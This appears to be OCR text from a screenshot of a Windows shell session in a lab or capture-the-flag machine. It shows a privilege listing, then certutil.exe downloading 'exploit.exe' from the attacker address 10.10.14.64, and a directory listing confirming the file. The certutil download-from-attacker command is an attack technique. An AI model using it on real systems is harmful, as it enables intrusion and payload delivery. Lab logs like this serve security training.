 10.0.2.15 10.10.14.64 10.10.11.251 40% 07:42 PM
Privilege Name                Description                    State
============================= ============================== ========
SeDebugPrivilege              Debug programs                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\Users\alaading>certutil.exe -urlcache -split -f "http://10.10.14.64/exploit.exe" ".\exploit.exe"
certutil.exe -urlcache -split -f "http://10.10.14.64/exploit.exe" ".\exploit.exe"
****  Online  ****
  000000  ...
  01204a
CertUtil: -URLCache command completed successfully.
C:\Users\alaading>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 0899-6CAF
 Directory of C:\Users\alaading
03/11/2024  04:40 PM    <DIR>          .
03/11/2024  04:40 PM    <DIR>          ..
10/26/2023  04:57 PM    <DIR>          3D Objects
10/26/2023  04:57 PM    <DIR>          Contacts
01/11/2024  07:43 AM    <DIR>          Desktop
12/25/2023  02:45 PM    <DIR>          Documents
10/26/2023  04:57 PM    <DIR>          Downloads
03/11/2024  04:40 PM            73,802 exploit.exe
10/26/2023  04:57 PM    <DIR>          Favorites
10/26/2023  04:57 PM    <DIR>          Links
10/26/2023  04:57 PM    <DIR>          Music
10/26/2023  04:57 PM    <DIR>          Pictures
10/26/2023  04:57 PM    <DIR>          Saved Games
10/26/2023  04:57 PM    <DIR>          Searches
10/26/2023  04:57 PM    <DIR>          Videos
               1 File(s)         73,802 bytes
              14 Dir(s)   7,202,140,160 bytes free
C:\Users\alaading>